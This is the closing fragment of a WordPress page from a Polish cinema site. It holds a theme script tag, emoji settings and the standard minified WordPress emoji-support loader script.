<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kinotomaszow.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>